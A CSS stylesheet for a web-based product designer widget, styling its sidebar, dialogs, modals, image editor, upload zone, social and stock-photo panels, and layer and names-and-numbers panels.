.fpd-container[class*=fpd-off-canvas-right] .fpd-mainbar.fpd-show > .fpd-close-off-canvas {
    right: 299px
}

.fpd-container.fpd-sidebar {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    max-width: 100%;
    min-height: 500px;
    -webkit-box-align: stretch;
    -ms-flex-align: stretch;
    align-items: stretch
}

    .fpd-container.fpd-sidebar > .fpd-mainbar {
        height: 100%;
        width: 300px;
        background: #fff;
        border-right-width: 1px;
        border-right-style: solid;
        -webkit-box-flex: 0;
        -ms-flex: none;
        flex: none;
        overflow: hidden
    }

        .fpd-container.fpd-sidebar > .fpd-mainbar > .fpd-content {
            height: 100%
        }

    .fpd-container.fpd-sidebar.fpd-tabs-top > .fpd-mainbar > .fpd-content {
        height: calc(100% - 50px)
    }

    .fpd-container.fpd-sidebar.fpd-sidebar-right > .fpd-mainbar {
        border: 0;
        border-left-width: 1px;
        border-left-style: solid
    }

    .fpd-container.fpd-sidebar.fpd-sidebar-right > .fpd-mainbar {
        -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
        order: 1
    }

    .fpd-container.fpd-sidebar .fpd-navigation .fpd-label {
        display: none
    }

.fpd-container.fpd-main-bar-container .fpd-mainbar {
    height: 500px !important;
    border-width: 1px;
    border-style: solid
}

.fpd-container.fpd-main-bar-container .fpd-navigation {
    overflow-x: auto
}

.fpd-navigation {
    color: #fff
}

    .fpd-navigation > div {
        display: block;
        -webkit-box-flex: 1;
        -ms-flex: 1;
        flex: 1;
        margin: 0;
        padding: 11px 10px;
        text-align: center;
        cursor: pointer
    }

        .fpd-navigation > div:hover {
            background: rgba(0, 0, 0, .1)
        }

        .fpd-navigation > div.fpd-active {
            background: #fff
        }

        .fpd-navigation > div > span {
            font-size: 28px;
            line-height: 1
        }

.fpd-sidebar.fpd-tabs-top .fpd-navigation {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex
}

    .fpd-sidebar.fpd-tabs-top .fpd-navigation > div {
        height: 50px
    }

.fpd-sidebar.fpd-tabs-side .fpd-navigation {
    height: 100%;
    width: 50px;
    float: left;
    overflow: auto
}

.fpd-sidebar.fpd-sidebar-right.fpd-tabs-side .fpd-navigation {
    float: right
}

.fpd-sidebar.fpd-tabs-side .fpd-navigation > div:first-child {
    margin-top: 0
}

.fpd-sidebar.fpd-tabs-side .fpd-navigation > div > span {
    padding: 10px 0;
    display: inline-block
}

.fpd-sidebar.fpd-tabs-side .fpd-navigation > div > span {
    font-size: 28px
}

.fpd-sidebar.fpd-tabs-side .fpd-mainbar > .fpd-content {
    float: left;
    width: calc(100% - 50px)
}

.fpd-sidebar.fpd-tabs-side .fpd-mainbar > .fpd-navigation.fpd-hidden + .fpd-content {
    width: 100%
}

.fpd-content > div {
    display: none
}

    .fpd-content > div.fpd-active {
        display: block
    }

.fpd-sidebar .fpd-navigation.fpd-hidden ~ .fpd-content {
    width: 100%
}

.fpd-draggable-dialog {
    display: none;
    width: 350px;
    height: 450px;
    margin-top: 5px;
    background: #fff;
    position: absolute !important;
    left: calc(50% - 175px);
    top: calc(45% - 200px);
    min-width: 200px;
    min-height: 100px;
    z-index: 1000000;
    border-radius: 2px;
    max-width: 100%;
    overflow: hidden
}

    .fpd-draggable-dialog.fpd-active {
        display: block
    }

    .fpd-draggable-dialog > .fpd-dialog-head {
        color: #fff;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        height: 40px;
        font-size: 15px;
        padding: 0 0 0 12px;
        cursor: move;
        overflow: hidden;
        white-space: nowrap
    }

.fpd-container .fpd-dialog-head * {
    line-height: 40px
}

.fpd-dialog-head .fpd-dialog-drag-handle {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    overflow: hidden
}

.fpd-dialog-drag-handle .fpd-dialog-title {
    margin-left: 6px;
    text-transform: uppercase
}

.fpd-dialog-head .fpd-close-dialog {
    padding: 0 12px;
    text-align: right;
    cursor: pointer;
    opacity: .8;
    -webkit-transition: opacity .2s ease-out;
    transition: opacity .2s ease-out
}

    .fpd-dialog-head .fpd-close-dialog:hover {
        opacity: 1
    }

.fpd-draggable-dialog .fpd-content {
    top: 0 !important;
    height: calc(100% - 40px) !important
}

.fpd-secondary-module > div {
    display: none;
    height: 100%
}

    .fpd-secondary-module > div.fpd-active {
        display: block
    }

.fpd-module .fpd-bottom-nav {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    bottom: 0;
    top: auto;
    position: absolute;
    width: 100%;
    color: #fff;
    cursor: pointer;
    height: 40px;
    font-size: 20px;
    z-index: 10
}

.fpd-bottom-nav > div {
    padding-top: 10px
}

.fpd-bottom-nav > div {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    text-align: center
}

    .fpd-bottom-nav > div:hover {
        background: rgba(0, 0, 0, .1)
    }

    .fpd-bottom-nav > div.fpd-active {
        background: #fff
    }

.fpd-upload-zone-adds-panel .fpd-upload-zone-content {
    height: calc(100% - 40px)
}

.fpd-upload-zone-content > div {
    display: none
}

    .fpd-upload-zone-content > div.fpd-active {
        display: block
    }

.fpd-secondary-module .fpd-saved-designs-panel {
    margin: 0 10px
}

.fpd-saved-designs-panel .fpd-item:hover .fpd-remove-design {
    display: block
}

.fpd-saved-designs-panel .fpd-remove-design {
    font-size: 20px;
    display: none;
    position: absolute;
    right: 2px;
    top: 0
}

.fpd-saved-designs-panel .mCSB_outside + .mCSB_scrollTools {
    right: -10px
}

.fpd-views-selection {
    position: absolute;
    z-index: 20
}

    .fpd-views-selection > .fpd-item {
        width: 60px;
        height: 70px;
        background: #fafafa;
        padding: 10px;
        cursor: pointer;
        margin-bottom: 10px
    }

        .fpd-views-selection > .fpd-item > picture {
            width: 100%;
            height: 100%;
            display: block;
            background-repeat: no-repeat;
            background-size: contain
        }

    .fpd-views-selection .fpd-item:last-child {
        margin: 0 !important
    }

    .fpd-views-selection .fpd-view-active {
        background: #f5f5f5
    }

.fpd-views-inside-top .fpd-views-selection {
    top: 15px;
    left: 15px
}

.fpd-views-inside-right .fpd-views-selection {
    top: 15px;
    right: 15px
}

.fpd-views-inside-bottom .fpd-views-selection {
    bottom: 15px;
    right: 15px
}

.fpd-views-inside-left .fpd-views-selection {
    bottom: 15px;
    left: 15px
}

.fpd-views-inside-top.fpd-views-centered .fpd-views-selection,
.fpd-views-inside-bottom.fpd-views-centered .fpd-views-selection {
    left: 50%;
    right: auto;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%)
}

.fpd-views-inside-left.fpd-views-centered .fpd-views-selection,
.fpd-views-inside-right.fpd-views-centered .fpd-views-selection {
    top: 50%;
    bottom: auto;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%)
}

.fpd-views-inside-top .fpd-views-selection .fpd-item,
.fpd-views-inside-bottom .fpd-views-selection .fpd-item {
    display: inline-block;
    margin: 0 10px 0 0
}

.fpd-views-inside-left .fpd-views-selection .fpd-item,
.fpd-views-inside-right .fpd-views-selection .fpd-item {
    margin: 0 0 10px
}

.fpd-container.fpd-views-outside ~ .fpd-views-selection,
.fpd-container.fpd-device-smartphone ~ .fpd-views-selection {
    position: static;
    margin: 20px 0 0
}

    .fpd-container.fpd-views-outside ~ .fpd-views-selection > div,
    .fpd-container.fpd-device-smartphone ~ .fpd-views-selection > div {
        width: 100px;
        height: 120px;
        display: inline-block;
        margin: 0 10px 0 0
    }

.fpd-actions-container {
    height: 100%;
    width: 100%;
    z-index: 10;
    position: absolute;
    top: 0;
    left: 0;
    pointer-events: none
}

    .fpd-actions-container * {
        pointer-events: auto
    }

    .fpd-actions-container > .fpd-actions-wrapper {
        position: absolute
    }

.fpd-actions-wrapper > .fpd-action-btn {
    background: #fff;
    border-width: 1px;
    border-style: solid;
    display: inline-block;
    padding: 5px;
    width: 35px;
    height: 35px;
    cursor: pointer;
    text-align: center;
    font-size: 18px;
    -webkit-box-shadow: 0 1px 1px rgba(90, 90, 90, .1);
    box-shadow: 0 1px 1px rgba(90, 90, 90, .1);
    border-radius: 1px;
    margin-right: 10px;
    -webkit-transition: all .1s ease-out;
    transition: all .1s ease-out
}

    .fpd-actions-wrapper > .fpd-action-btn:last-child {
        margin: 0
    }

    .fpd-actions-wrapper > .fpd-action-btn:hover,
    .fpd-actions-wrapper > .fpd-action-btn.fpd-active {
        color: #fff
    }

    .fpd-actions-wrapper > .fpd-action-btn > span {
        line-height: 24px
    }

    .fpd-actions-wrapper > .fpd-action-btn.fpd-disabled {
        opacity: 1 !important;
        color: rgba(0, 0, 0, .3)
    }

.fpd-actions-wrapper.fpd-pos-top {
    top: 15px;
    left: 15px
}

.fpd-actions-wrapper.fpd-pos-bottom {
    bottom: 15px;
    left: 15px
}

.fpd-top-actions-centered .fpd-actions-wrapper.fpd-pos-top,
.fpd-bottom-actions-centered .fpd-actions-wrapper.fpd-pos-bottom {
    left: 50%;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%)
}

.fpd-actions-wrapper.fpd-pos-right {
    top: 15px;
    right: 15px
}

.fpd-actions-wrapper.fpd-pos-left {
    left: 15px;
    top: 15px
}

    .fpd-actions-wrapper.fpd-pos-right > .fpd-action-btn,
    .fpd-actions-wrapper.fpd-pos-left > .fpd-action-btn {
        display: block;
        margin: 0 0 10px
    }

.fpd-left-actions-centered .fpd-actions-wrapper.fpd-pos-left,
.fpd-right-actions-centered .fpd-actions-wrapper.fpd-pos-right {
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%)
}

.fpd-modal-content > .fpd-modal-download {
    text-align: center
}

.fpd-modal-download > span {
    font-size: 60px;
    cursor: pointer
}

.fpd-modal-qrcode > input {
    width: 100%;
    margin-bottom: 20px
}

.fpd-modal-qrcode {
    text-align: center
}

.fpd-qrcode-colors {
    margin-bottom: 30px
}

    .fpd-qrcode-colors .fpd-spectrum-replacer {
        background: #ecf0f1;
        border: 0;
        padding: 4px
    }

        .fpd-qrcode-colors .fpd-spectrum-replacer .sp-preview {
            margin: 0
        }

        .fpd-qrcode-colors .fpd-spectrum-replacer .sp-dd {
            display: none
        }

.fpd-action-context-zoom .fpd-range-slider {
    width: 85%;
    height: 100%;
    border-left: 1px solid #d3d3d3;
    float: left
}

.fpd-action-context-zoom .fpd-stage-pan {
    font-size: 16px;
    float: right;
    cursor: pointer
}

.fpd-action-btn .fpd-info-content,
.fpd-action-btn .fpd-modal-context,
.fpd-action-btn > .fpd-action-context {
    display: none
}

.fpd-main-wrapper > .fpd-action-context {
    position: absolute;
    bottom: 60px;
    left: 50%;
    background: #fff;
    width: 200px;
    height: 35px;
    padding: 7px;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
    -webkit-box-shadow: 0 0 3px rgba(90, 90, 90, .2);
    box-shadow: 0 0 3px rgba(90, 90, 90, .2)
}

.fpd-device-smartphone .fpd-actions-container {
    background: #ecf0f1;
    white-space: nowrap;
    overflow-x: auto;
    position: static;
    pointer-events: auto !important;
    -webkit-box-flex: 0 !important;
    -ms-flex: none !important;
    flex: none !important;
    min-width: auto !important
}

    .fpd-device-smartphone .fpd-actions-container > .fpd-actions-wrapper {
        position: static;
        display: inline-block;
        -webkit-transform: none !important;
        -ms-transform: none !important;
        transform: none !important;
        padding: 5px 0
    }

        .fpd-device-smartphone .fpd-actions-container > .fpd-actions-wrapper > .fpd-action-btn {
            display: inline-block !important;
            margin: 0 10px 0 0 !important;
            -webkit-box-shadow: none !important;
            box-shadow: none !important;
            border: 0;
            background: transparent !important
        }

            .fpd-device-smartphone .fpd-actions-container > .fpd-actions-wrapper > .fpd-action-btn:hover {
                color: #4d4d4d
            }

            .fpd-device-smartphone .fpd-actions-container > .fpd-actions-wrapper > .fpd-action-btn.fpd-active {
                color: #27ae60
            }

.fpd-device-smartphone .fpd-main-wrapper > .fpd-action-context {
    bottom: 10px
}

.fpd-image-editor-container {
    border: 1px solid rgba(0, 0, 0, .1)
}

    .fpd-image-editor-container .fpd-image-editor-menu {
        display: block;
        background: #1a1a1a;
        color: #fff
    }

.fpd-image-editor-menu > span {
    display: inline-block;
    cursor: pointer;
    font-size: 16px;
    padding: 10px 20px
}

    .fpd-image-editor-menu > span.fpd-active {
        color: #1a1a1a;
        background: #fff
    }

.fpd-image-editor-container > .fpd-image-editor-main {
    display: inline-block;
    position: relative
}

.fpd-image-editor-container > .fpd-tab-content {
    width: 100%;
    padding: 20px
}

.fpd-tab-content > div {
    display: none
}

    .fpd-tab-content > div.fpd-active {
        display: block
    }

.fpd-content-mask > .fpd-mask-tools {
    display: none
}

.fpd-content-mask.fpd-show-secondary .fpd-mask-selection {
    display: none
}

.fpd-content-mask.fpd-show-secondary .fpd-mask-tools {
    display: inline-block
}

.fpd-mask-selection > span {
    display: inline-block;
    text-align: center;
    cursor: pointer;
    width: 40px;
    height: 40px;
    margin-right: 5px;
    vertical-align: top;
    padding: 5px;
    border: 1px solid rgba(0, 0, 0, .1);
    background-repeat: no-repeat;
    background-size: 70%;
    background-position: 50%
}

    .fpd-mask-selection > span > [class^=fpd-icon-] {
        font-size: 25px;
        line-height: 30px
    }

.fpd-mask-tools .fpd-btn {
    line-height: 18px;
    font-size: 16px;
    padding: 5px 10px;
    margin: 0 5px 0 0 !important
}

.fpd-content-filters > div {
    border: 1px solid rgba(0, 0, 0, .1);
    display: inline-block;
    cursor: pointer;
    width: 40px;
    height: 40px;
    margin-right: 5px;
    vertical-align: top;
    background-repeat: no-repeat;
    background-size: contain
}

.fpd-content-remove-color .sp-replacer {
    height: 35px;
    width: 35px;
    float: left
}

.fpd-content-remove-color .sp-preview {
    height: 100%;
    width: 100%
}

.fpd-content-remove-color .fpd-btn {
    margin: 0;
    height: 35px;
    border-radius: 0 2px 2px 0
}

.fpd-content-color-manipulation > div {
    max-width: 150px;
    margin-right: 10px
}

.fpd-content-color-manipulation .fpd-switch-container {
    margin-top: 3px;
    margin-right: 5px
}

.fpd-content-color-manipulation .fpd-range-tooltip {
    pointer-events: none;
    opacity: .5;
    position: relative;
    margin-top: 5px
}

    .fpd-content-color-manipulation .fpd-range-tooltip.fpd-enabled {
        pointer-events: inherit;
        opacity: 1
    }

.fpd-range-tooltip > span {
    font-size: 10px;
    font-style: italic;
    color: rgba(0, 0, 0, .5)
}

.fpd-range-tooltip .fpd-tooltip {
    display: none;
    background: rgba(0, 0, 0, .85);
    color: #fff;
    position: absolute;
    bottom: -28px;
    left: 0;
    font-size: 10px;
    line-height: 12px;
    padding: 8px 7px 6px;
    z-index: 10000;
    white-space: nowrap;
    text-transform: uppercase;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
    border-radius: 2px;
    -webkit-box-shadow: 0 2px 2px 0 rgba(0, 0, 0, .3);
    box-shadow: 0 2px 2px 0 rgba(0, 0, 0, .3)
}

.fpd-range-tooltip.fpd-moving .fpd-tooltip {
    display: block
}

.fpd-image-editor-container .fpd-image-editor-main {
    border-top: 1px solid rgba(0, 0, 0, .1);
    border-bottom: 1px solid rgba(0, 0, 0, .1);
    background: url([data-uri])
}

.fpd-image-editor-container .fpd-action-buttons {
    padding: 20px
}

.fpd-modal-mode-active .fpd-element-toolbar,
.fpd-modal-mode-active .fpd-draggable-dialog {
    display: none !important
}

.fpd-modal-overlay {
    position: absolute !important;
    width: 100% !important;
    bottom: 0 !important;
    right: 0 !important;
    top: 0 !important;
    left: 0 !important;
    background: rgba(0, 0, 0, .5);
    z-index: 10000;
    overflow: auto;
    display: none
}

    .fpd-modal-overlay.fpd-modal-product-designer,
    .fpd-overflow-hidden .fpd-modal-overlay {
        position: fixed !important
    }

.fpd-modal-internal.fpd-modal-overlay {
    z-index: 1000000
}

.fpd-modal-overlay > .fpd-modal-wrapper {
    background: #fff;
    width: 450px;
    min-height: 200px;
    position: absolute;
    left: 50%;
    top: 30%;
    padding: 40px;
    z-index: 10020;
    max-width: 100%;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
    -webkit-box-sizing: border-box;
    box-sizing: border-box
}

.fpd-modal-overlay.fpd-fullscreen > .fpd-modal-wrapper {
    width: 100%;
    height: 100%;
    top: 0;
    overflow: auto
}

.fpd-modal-wrapper > .fpd-modal-close {
    position: absolute;
    right: 15px;
    top: 15px;
    font-size: 24px;
    cursor: pointer;
    opacity: .6;
    -webkit-transition: opacity .2s ease-out;
    transition: opacity .2s ease-out
}

    .fpd-modal-wrapper > .fpd-modal-close:hover {
        opacity: 1
    }

.fpd-modal-wrapper > .fpd-modal-content {
    color: rgba(0, 0, 0, .7);
    line-height: 22px;
    margin-top: 20px;
    word-break: break-word
}

.fpd-modal-content * {
    max-width: 100%
}

.fpd-modal-content input[type=text] {
    padding: 10px 5px;
    font-size: 13px;
    border: 1px solid #ccc
}

.fpd-modal-content input:focus {
    outline: 0
}

.fpd-modal-content .fpd-btn {
    background: rgba(0, 0, 0, .6);
    text-transform: uppercase;
    font-size: 14px;
    padding: 4px 12px;
    text-align: center;
    color: #fff;
    cursor: pointer;
    border-radius: 2px;
    -webkit-transition: all .3s ease-out;
    transition: all .3s ease-out
}

    .fpd-modal-content .fpd-btn:hover {
        background: rgba(0, 0, 0, .8)
    }

.fpd-modal-internal[data-type=prompt] input {
    width: 100%;
    display: block
}

.fpd-modal-internal[data-type=prompt] {
    text-align: center
}

.fpd-modal-internal[data-type=confirm] {
    text-align: center
}

.fpd-modal-internal .fpd-confirm-msg {
    margin-bottom: 10px
}

.fpd-modal-product-designer.fpd-modal-overlay > .fpd-modal-wrapper {
    padding: 60px 40px 40px
}

.fpd-modal-product-designer.fpd-modal-overlay .fpd-done {
    margin: 20px 0 0;
    color: #fff
}

.fpd-thumbnail-preview {
    width: 350px;
    height: 280px;
    padding: 10px;
    border-width: 1px;
    border-style: solid;
    background-color: #fff;
    position: absolute;
    top: 0;
    left: 0;
    z-index: 9999999
}

    .fpd-thumbnail-preview.fpd-title-enabled {
        padding-bottom: 30px
    }

    .fpd-thumbnail-preview > picture {
        display: block;
        width: 100%;
        height: 100%;
        background-size: contain;
        background-repeat: no-repeat;
        background-position: center center
    }

    .fpd-thumbnail-preview > .fpd-preview-title {
        position: absolute;
        left: 0;
        bottom: 5px;
        width: 100%;
        font-size: 14px;
        text-align: center
    }

    .fpd-thumbnail-preview > .fpd-preview-price {
        position: absolute;
        right: 0;
        top: 0;
        padding: 2px 5px 2px 7px;
        font-size: 12px;
        color: #fff
    }

.fpd-container .fpd-module {
    height: 100%;
    position: relative
}

.fpd-module > :first-child {
    margin-top: 0
}

.fpd-container .fpd-module-tabs {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    background: #ecf0f1;
    color: #7f8c8d
}

.fpd-module-tabs > div {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    text-align: center;
    cursor: pointer;
    padding: 8px 0;
    font-size: 20px
}

    .fpd-module-tabs > div:hover {
        background: rgba(0, 0, 0, .05)
    }

    .fpd-module-tabs > div.fpd-active {
        background: rgba(0, 0, 0, .1)
    }

.fpd-module-tabs-content {
    height: 100%
}

    .fpd-module-tabs-content > div {
        display: none;
        height: 100%
    }

.fpd-sidebar .fpd-module-tabs {
    top: 50px
}

.fpd-container .fpd-module input {
    border-width: 1px;
    border-style: solid;
    border-radius: 0
}

.fpd-module .fpd-dropdown {
    height: 30px
}

    .fpd-module .fpd-dropdown input {
        height: 100%
    }

    .fpd-module .fpd-dropdown > .fpd-dropdown-arrow {
        top: 5px
    }

.fpd-module .fpd-label {
    color: rgba(0, 0, 0, .6);
    font-size: 11px
}

.fpd-module .fpd-section-desc,
.fpd-module .fpd-section-title {
    display: block;
    font-size: 12px;
    line-height: 18px;
    opacity: .6;
    margin: 10px 0 5px
}

.fpd-module .fpd-section-title {
    text-transform: uppercase
}

.fpd-module[data-module=text] {
    padding: 10px
}

.fpd-hide-tabs .fpd-module-tabs {
    display: none
}

[data-context=upload] form {
    margin: 0;
    padding: 0
}

[data-context=upload] .fpd-upload-zone {
    border: 2px dashed #ecf0f1;
    color: #7f8c8d;
    margin: 10px 5%;
    width: 90%;
    height: 80px;
    position: relative;
    cursor: pointer;
    border-radius: 5px
}

.fpd-upload-zone.fpd-hover {
    opacity: .5
}

.fpd-upload-zone > div {
    position: absolute;
    top: 50%;
    left: 0;
    width: 100%;
    text-align: center;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%)
}

[data-context=upload] .fpd-input-image {
    visibility: hidden;
    position: absolute;
    top: 0;
    left: 0
}

.fpd-upload-zone > div > span {
    display: block;
    font-size: 10px;
    text-transform: uppercase
}

    .fpd-upload-zone > div > span:first-child {
        font-size: 22px;
        margin-bottom: 5px
    }

.fpd-upload-zone > div > span {
    opacity: .7
}

    .fpd-upload-zone > div > span:first-child {
        opacity: 1
    }

    .fpd-upload-zone > div > span.fpd-price {
        font-size: 12px;
        line-height: 1.3
    }

[data-context=upload] .fpd-scroll-area {
    height: calc(100% - 136px)
}

.fpd-hide-tabs [data-context=upload] .fpd-scroll-area {
    height: calc(100% - 100px)
}

.fpd-head .fpd-facebook-login {
    margin-top: 10px;
    margin-left: 10px
}

.fpd-head .fpd-facebook-albums {
    margin: 10px
}

.fpd-facebook-logged-in .fpd-facebook-login {
    display: none
}

.fpd-facebook-albums,
.fpd-module-tabs-content [data-context=facebook] .fpd-scroll-area {
    display: none
}

.fpd-facebook-logged-in .fpd-facebook-albums,
.fpd-facebook-logged-in [data-context=facebook] .fpd-scroll-area {
    display: block
}

[data-context=facebook] .fpd-scroll-area {
    height: calc(100% - 86px)
}

.fpd-hide-tabs [data-context=facebook] .fpd-scroll-area {
    height: calc(100% - 48px)
}

[data-context=instagram] .fpd-head {
    margin: 0;
    background-color: #ecf0f1;
    margin-bottom: 10px
}

[data-context=instagram] .fpd-module-tabs > div {
    font-size: 10px;
    text-transform: uppercase;
    background-color: rgba(0, 0, 0, .1);
    padding: 5px 0
}

    [data-context=instagram] .fpd-module-tabs > div.fpd-active {
        border-bottom: 2px solid rgba(0, 0, 0, .1)
    }

[data-context=instagram] .fpd-scroll-area {
    height: calc(100% - 38px)
}

.fpd-hide-tabs [data-context=instagram] .fpd-scroll-area {
    height: 100%
}

.fpd-container [data-context=pixabay] {
    position: relative
}

    .fpd-container [data-context=pixabay] .fpd-loader-wrapper {
        height: calc(100% - 38px)
    }

[data-context=pixabay] .fpd-head {
    padding: 10px;
    border-bottom: 1px solid #ecf0f1
}

[data-context=pixabay] .fpd-pixabay-logo {
    background-image: url([data-uri]) !important;
    background-repeat: no-repeat !important;
    border: 0 !important;
    background-color: transparent !important;
    width: 72px;
    height: 14px;
    display: block;
    margin-bottom: 3px;
    opacity: .6;
    float: right
}

[data-context=pixabay] .fpd-input-search {
    clear: both
}

[data-context=pixabay] .fpd-scroll-area {
    height: calc(100% - 110px)
}

.fpd-hide-tabs [data-context=pixabay] .fpd-scroll-area {
    height: calc(100% - 70px)
}

.fpd-container [data-context=depositphotos] {
    position: relative
}

    .fpd-container [data-context=depositphotos] .fpd-loader-wrapper {
        height: calc(100% - 38px)
    }

[data-context=depositphotos] .fpd-head {
    padding: 10px;
    border-bottom: 1px solid #ecf0f1
}

    [data-context=depositphotos] .fpd-head.fpd-cats-shown .fpd-back {
        display: none
    }

    [data-context=depositphotos] .fpd-head.fpd-cats-shown .fpd-input-search {
        width: 100%
    }

[data-context=depositphotos] .fpd-scroll-area {
    height: calc(100% - 96px)
}

[data-context=depositphotos] .fpd-category span {
    white-space: normal !important;
    bottom: auto !important;
    top: 50%;
    font-size: 12px !important;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%)
}

.fpd-module[data-module=designs] .fpd-head {
    border-radius: 0 0 2px 2px;
    display: none;
    border-bottom: 1px solid #ecf0f1
}

.fpd-module[data-module=designs].fpd-head-visible .fpd-head,
.fpd-module[data-module=designs].fpd-single-cat .fpd-head {
    display: block;
    padding: 10px
}

.fpd-module[data-module=designs].fpd-single-cat .fpd-back {
    display: none
}

.fpd-module[data-module=designs].fpd-single-cat .fpd-input-search {
    width: 100%
}

.fpd-module[data-module=designs].fpd-head-visible .fpd-scroll-area {
    height: calc(100% - 59px)
}

.fpd-products-module-hidden div[data-module=products] {
    display: none !important
}

[data-module=products] .fpd-product-categories {
    display: none
}

[data-module=products].fpd-categories-enabled .fpd-product-categories {
    display: block;
    margin-top: 5px
}

[data-module=products].fpd-categories-enabled .fpd-scroll-area {
    height: calc(100% - 42px)
}

[data-module=products] .fpd-dropdown .fpd-scroll-area {
    max-height: 200px
}

.fpd-container .fpd-manage-layers-panel {
    height: 100%
}

.fpd-manage-layers-panel .fpd-list-row {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap
}

    .fpd-manage-layers-panel .fpd-list-row input {
        visibility: hidden !important
    }

    .fpd-manage-layers-panel .fpd-list-row > div {
        padding-left: 10px;
        padding-right: 10px;
        line-height: 20px;
        overflow: hidden;
        white-space: nowrap
    }

        .fpd-manage-layers-panel .fpd-list-row > div.fpd-cell-0 {
            width: 40px;
            -webkit-box-flex: 0;
            -ms-flex: none;
            flex: none;
            text-align: center
        }

            .fpd-manage-layers-panel .fpd-list-row > div.fpd-cell-0 > .fpd-current-color {
                cursor: pointer;
                width: 100%;
                height: 20px;
                display: block;
                border-radius: 2px
            }

        .fpd-manage-layers-panel .fpd-list-row > div.fpd-cell-1 {
            padding-left: 0;
            padding-right: 0
        }

            .fpd-manage-layers-panel .fpd-list-row > div.fpd-cell-1 textarea {
                min-height: auto;
                max-height: 30px;
                width: 100%;
                padding: 3px 5px;
                font-size: 12px
            }

        .fpd-manage-layers-panel .fpd-list-row > div.fpd-cell-2 {
            width: 80px;
            -webkit-box-flex: 0;
            -ms-flex: none;
            flex: none;
            text-align: right
        }

            .fpd-manage-layers-panel .fpd-list-row > div.fpd-cell-2 > span {
                padding-left: 3px;
                opacity: .7;
                -webkit-transition: opacity .3s ease-out;
                transition: opacity .3s ease-out
            }

                .fpd-manage-layers-panel .fpd-list-row > div.fpd-cell-2 > span.fpd-icon-reorder {
                    cursor: move
                }

                .fpd-manage-layers-panel .fpd-list-row > div.fpd-cell-2 > span:first-child {
                    padding: 0
                }

                .fpd-manage-layers-panel .fpd-list-row > div.fpd-cell-2 > span:hover {
                    opacity: 1
                }

    .fpd-manage-layers-panel .fpd-list-row.fpd-locked > div:nth-child(-n+2) {
        opacity: .2;
        pointer-events: none
    }

    .fpd-manage-layers-panel .fpd-list-row .fpd-scroll-area {
        display: none;
        max-height: 100px;
        overflow: auto;
        -webkit-box-flex: 0;
        -ms-flex: 0 1 100%;
        flex: 0 1 100%;
        line-height: inherit;
        padding: 0;
        margin-bottom: 5px
    }

    .fpd-manage-layers-panel .fpd-list-row .fpd-color-palette {
        padding: 0 10px
    }

        .fpd-manage-layers-panel .fpd-list-row .fpd-color-palette .fpd-item,
        .fpd-manage-layers-panel .fpd-list-row .fpd-color-palette .sp-replacer {
            width: 25px;
            height: 25px;
            margin: 0 5px 4px 0;
            min-height: inherit;
            border-radius: 2px;
            float: left
        }

        .fpd-manage-layers-panel .fpd-list-row .fpd-color-palette .sp-preview {
            height: 100%
        }

    .fpd-manage-layers-panel .fpd-list-row .sp-replacer,
    .fpd-manage-layers-panel .fpd-list-row .sp-preview {
        border: 0 !important;
        border-radius: 2px
    }

.fpd-manage-layers-panel .sp-dd {
    display: none !important
}

.fpd-manage-layers-panel .fpd-sortable-placeholder {
    background: rgba(0, 0, 0, .05);
    border-width: 2px;
    border-style: dotted;
    height: 65px
}

.fpd-module .fpd-names-numbers-panel {
    height: 100%
}

.fpd-names-numbers-panel .fpd-scroll-area {
    height: calc(100% - 35px) !important
}

.fpd-module .fpd-names-numbers-panel .fpd-list {
    overflow-x: hidden !important
}

.fpd-names-numbers-panel .fpd-btn {
    margin-left: 5px
}

.fpd-names-numbers-panel .fpd-list > .fpd-row {
    -webkit-transition: background .3s ease-out;
    transition: background .3s ease-out
}

    .fpd-names-numbers-panel .fpd-list > .fpd-row:hover {
        background: rgba(0, 0, 0, .05)
    }

.fpd-names-numbers-panel .fpd-row {
    border-bottom: 1px solid rgba(0, 0, 0, .1);
    padding: 19px 5px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex
}

    .fpd-names-numbers-panel .fpd-row:first-child {
        border-top: 1px solid rgba(0, 0, 0, .1)
    }

    .fpd-names-numbers-panel .fpd-row > div {
        line-height: 32px;
        height: 32px
    }

    .fpd-names-numbers-panel .fpd-row > .fpd-number-col {
        width: 50px;
        -ms-flex-negative: 0;
        flex-shrink: 0
    }

        .fpd-names-numbers-panel .fpd-row > .fpd-number-col > input {
            border-top-left-radius: 2px;
            border-bottom-left-radius: 2px;
            border-right: 0;
            vertical-align: top
        }

    .fpd-names-numbers-panel .fpd-row > .fpd-name-col {
        width: 100%
    }

    .fpd-names-numbers-panel .fpd-row > .fpd-select-col {
        -ms-flex-negative: 0;
        flex-shrink: 0
    }

        .fpd-names-numbers-panel .fpd-row > .fpd-select-col > label {
            display: block;
            width: 100%;
            height: 100%;
            vertical-align: top;
            line-height: 30px;
            padding: 0 0 0 5px;
            border-top-right-radius: 2px;
            border-bottom-right-radius: 2px;
            border-left: 0 !important;
            background: 0 0;
            position: relative;
            border: 1px solid rgba(0, 0, 0, .1);
            background: rgba(147, 128, 108, .1)
        }

            .fpd-names-numbers-panel .fpd-row > .fpd-select-col > label:after {
                content: "\e90e";
                font-family: FontFPD !important;
                position: absolute;
                top: 0;
                right: 0;
                pointer-events: none
            }

